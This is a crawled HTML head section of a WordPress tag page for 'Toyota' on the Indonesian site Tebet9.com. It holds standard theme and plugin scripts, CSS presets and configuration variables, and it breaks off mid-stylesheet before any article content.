

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tebet9.com/tag/toyota/
body_size: 63676
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Toyota | Tebet9.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tebet9.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Feed" href="https://tebet9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Umpan Komentar" href="https://tebet9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Toyota Umpan Tag" href="https://tebet9.com/tag/toyota/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tebet9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tebet9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tebet9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tebet9.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tebet9.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tebet9.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tebet9.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tebet9.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tebet9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tebet9.com/wp-json/wp/v2/tags/397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tebet9.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4913e33786","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tebet9.com\/wp-admin\/","wpRestNonce":"4913e33786","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tebet9.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/tebet9.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="9d5ab4fd12";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff4033 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4033;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4033 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
